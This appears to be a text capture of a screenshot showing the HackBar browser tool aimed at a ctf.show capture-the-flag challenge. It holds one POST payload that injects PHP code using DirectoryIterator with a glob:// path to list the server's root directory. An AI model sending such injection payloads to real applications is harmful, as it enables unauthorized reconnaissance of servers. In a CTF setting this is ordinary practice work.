 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://d7a49975-cefa-405d-b614-6d5aa813271d.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);